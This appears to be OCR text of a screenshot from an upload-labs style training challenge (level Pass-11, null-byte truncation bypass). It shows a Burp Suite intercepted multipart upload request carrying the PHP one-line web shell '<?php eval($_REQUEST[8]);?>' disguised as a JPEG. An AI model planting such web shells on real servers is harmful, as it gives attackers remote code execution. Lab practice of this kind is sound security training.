 59.63.200.79:8016/Pass-11/index.php
d-loAS
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
本关考点:
%00截断绕过
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片:
浏览... wenjian.jpg 上传
Burp Suite Professional v1.7.30 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-11/index.php?save_path=../upload/ HTTP/1.1
Host: 59.63.200.79:8016
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------15185844140578633462561506472
Content-Length: 372
Origin: http://59.63.200.79:8016
Connection: close
Referer: http://59.63.200.79:8016/Pass-11/index.php
Cookie: Hm_lvt_b37205f3f69d03924c5447d020c09192=1605085936
Upgrade-Insecure-Requests: 1
-----------------------------15185844140578633462561506472
Content-Disposition: form-data; name="upload_file"; filename="wenjian.jpg"
Content-Type: image/jpeg
<?php eval($_REQUEST[8]);?>
-----------------------------15185844140578633462561506472
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------15185844140578633462561506472--